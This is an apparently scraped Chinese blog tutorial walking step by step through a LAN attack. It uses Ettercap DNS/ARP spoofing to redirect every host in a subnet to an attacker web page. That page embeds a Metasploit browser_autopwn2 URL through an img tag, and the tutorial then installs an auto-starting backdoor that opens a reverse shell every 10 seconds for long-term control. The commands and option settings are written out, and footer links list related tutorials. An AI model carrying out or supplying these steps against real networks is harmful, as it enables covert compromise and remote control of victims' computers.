从零开始学安全(四十五)●browser_autopwn2漏洞利用配合Ettercap工具实施DNS欺骗攻击

系统:kali 2019 工具Ettercap,Metasploit

环境内网地址



首先

cd /etc/ettercap/

移动在ettercap 文件下

在用vim 打开编辑 etter.dns

进去后

我们将局域网内 所有18段的ip 访问网页都欺骗跳转到本机ip 80端口

在里面添加

接着

编辑文件/var/www/html/index.html ,添加<html><img src="192.168.18.141/auto" ></html>字段,保存退出。使用命令serviceapache2 start开启apache服务。

这里值得注意的是 img 标签是一个上马的作用 ifrom 其实也可以 src 地址用来填写browser_autopwn2 漏洞生成的攻击地址



在输入ettercap -G 访问他的可视化工具



选择sniffer 模式,我这里选择: Unified sniffering 模式;





点击Hosts ,可以查看host list ,就可以查看到嗅探到的主机ip地址、mac地址;

这里我们检查到有一台正在工作的电脑 也就是我们的目标机 192.168.18.129





这里对该网段的全部ip 检查

2 是网关 129 要欺骗的地址



把192.168.18.2 反键add to target 1 添加要欺骗的网关

add to target 2 目标地址

接着



双击



这是后我们去目标机访问淘宝

欺骗成功



接着我们来利用browser_autopwn2 对目标机上马

打开一个新的终端







输入msfconsole 回车 等待 第一次有点慢

如图成功

选择第二个



回车 在输入

yes 都是可以修改的



set SRVHOST 本机ip

set URIPATH Auto (可以不用 自动 )





在输入 run 等待

成功 这就我们生成的地址 复制地址 在打开 /var/www/html/index.html 添加一个img

可以看到一个129 ip主机中招

只要在此截断所有的18段ip 都会被欺骗 只有人访问网站就会被定向到我们提前生成好的马上

接下来就是上后门对他进行长期控制



在打开一个msfconsole 或者切换会话 sessions -i 1 (此时我们只有一个会话)

如果不成功 就把前面的自动去掉 下面开始上后门

-i 重连时间隔间(秒)

-r 设置回连的ip,设为自己(攻击方)的

-p 设置回连的端口

-X 开机自动启动

在开启一个msfconsole 来建一个 监听5000端口的 因为我们的马接受端口就是5000 我们需要监听



在输入 exploit

返回

证明成功 前提目标主机已经重启 因为上的马位开机制动启动 每10秒反弹一次shell

回车两下在输入 shell

此时可以输入任何cmd 命令 可以操控对方电脑

从零开始学安全(四十五)●browser_autopwn2漏洞利用配合Ettercap工具实施DNS欺骗攻击的更多相关文章

- 第四十五个知识点:描述一些对抗RSA侧信道攻击的基础防御方法

第四十五个知识点:描述一些对抗RSA侧信道攻击的基础防御方法 原文地址:http://bristolcrypto.blogspot.com/2015/08/52-things-number-45-de ...

- 四十五:漏洞发现-API接口服务之漏洞探针类型利用修复

接口服务类安全测试 根据前期信息收集针对目标端口服务类探针后进行的安全测试,主要涉及攻击方法:口令安全,WEB类漏洞,版本漏洞等,其中产生的危害可大可小,属于端口服务/第三方服务类安全测试.一般在已知 ...

- 从零开始学安全(四十)●上传文件MIME类型绕过漏洞防御

MIME检测原理 服务端MIME类型检测是通过检查http包的Content-Type字段中的值来判断上传文件是否合法的. php示例代码: if($_FILES['userfile']['type' ...

- 从零开始学安全(四十四)●TCP三次握手四次挥手

wireshark:Beyond Compare是一个网络封包分析软件.网络封包分析软件的功能是撷取网络封包,并尽可能显示出最为详细的网络封包资料.Wireshark使用WinPCAP作为接口,直接与 ...

- 从零开始学安全(四十六)●sqli-labs 1-4关 涉及的知识点

Less-1 到Less-4 基础知识注入 我们可以在 http://127.0.0.1/sqllib/Less-1/?id=1 后面直接添加一个 ‘ ,来看一下效果: 从上述错误当中,我们可以看到 ...

- 从零开始学安全(四十二)●利用Wireshark分析ARP协议数据包

wireshark:是一个网络封包分析软件.网络封包分析软件的功能是撷取网络封包,并尽可能显示出最为详细的网络封包资料.Wireshark使用WinPCAP作为接口,直接与网卡进行数据报文交换,是目前 ...

- 从零开始学安全(三十五)●mysql 盲注手工自定义python脚本

import requests import string #mysql 手动注入 通用脚本 适用盲注 可以跟具自己的需求更改 def home(): url="url" list ...

- 从零开始学安全(二十五)●用nmap做端口扫描

以上是常用的端口扫描 -T 用法 每个级别发包时间 当没有使用T 时默认的使用T3级别发包 半开扫描 先探测主机是否存活 再用-sS 扫描端口 容易造成syn 包攻击 就是利用僵尸主机 进 ...

- 孤荷凌寒自学python第四十五天Python初学基础基本结束的下阶段预安装准备

孤荷凌寒自学python第四十五天Python初学基础基本结束的下阶段预安装准备 (完整学习过程屏幕记录视频地址在文末,手写笔记在文末) 今天本来应当继续学习Python的数据库操作,但根据过去我自 ...

随机推荐

- JVM学习记录-类加载的过程

类的整个生命周期的7个阶段是:加载(Loading).验证(Verification).准备(Preparation).解析(Resolution).初始化(Initialization).使用(Us ...

- Android 8.1 源码_启动篇(二) -- 深入研究 zygote(转 Android 9.0 分析)

前言 在Android中,zygote是整个系统创建新进程的核心进程.zygote进程在内部会先启动Dalvik虚拟机,继而加载一些必要的系统资源和系统类,最后进入一种监听状态.在之后的运作中,当其他 ...

- 经典卷积神经网络结构——LeNet-5、AlexNet、VGG-16

经典卷积神经网络的结构一般满足如下表达式: 输出层 -> (卷积层+ -> 池化层?)+ -> 全连接层+ 上述公式中,“+”表示一个或者多个,“?”表示一个或者零个,如“卷积层+ ...

- 带你由浅入深探索webpack4(一)

相信你或多或少也听说过webpack.gulp等这些前端构建工具.近年来webpack越来越火,可以说成为了前端开发者必备的工具.如果你有接触过vue或者react项目,我想你应该对它有所了解. 这几 ...

- Fiddler 接口测试(Composer)的使用方法及并发测试

下载地址:https://www.telerik.com/download/fiddler 一.Composer简介 右侧Composer区域,是测试接口的界面: 相关说明: 1.请求方式:点开可以勾 ...

- 工厂方法模式(Factory Method Pattern)

工厂方法模式概述 工厂方法模式是为了弥补简单工厂模式的不足并且继承它的优点而延生出的一种设计模式,属于GoF中的一种.它能更好的符合开闭原则的要求. 定义:定义了一个用于创建对象的接口,但是让子类决定 ...

- 结合JDK源码看设计模式——组合模式

前言: 相信大家都打开过层级很多很多的文件夹.如果把第一个文件夹看作是树的根节点的话,下面的子文件夹就可以看作一个子节点.不过最终我们寻找的还是文件夹中的文件,文件可以看做是叶子节点.下面我们介绍一种 ...

- ArcGIS注册数据库问题分析

本文是'猴妹'师妹授权给我来发表的,介绍都是师妹的研究成果,在此,非常感谢'猴妹'师妹. 用ArcGIS Server在发布地图服务时,注册数据库是很常见的,几年前就开始注册数据库,直到昨天,才有点顿 ...

- 物理dataguard 正常切换 脚色转换,switchover_status 状态改变

正常切换切换前: 主库:SQL> select DATABASE_ROLE from v$database;DATABASE_ROLE----------------PRIMARY SQL> ...

- LeetCode算法题-Jewels and Stones(Java实现)

这是悦乐书的第313次更新,第334篇原创 01 看题和准备 今天介绍的是LeetCode算法题中Easy级别的第182题(顺位题号是771).字符串J代表珠宝,S代表你拥有的石头.S中的每个字符都是 ...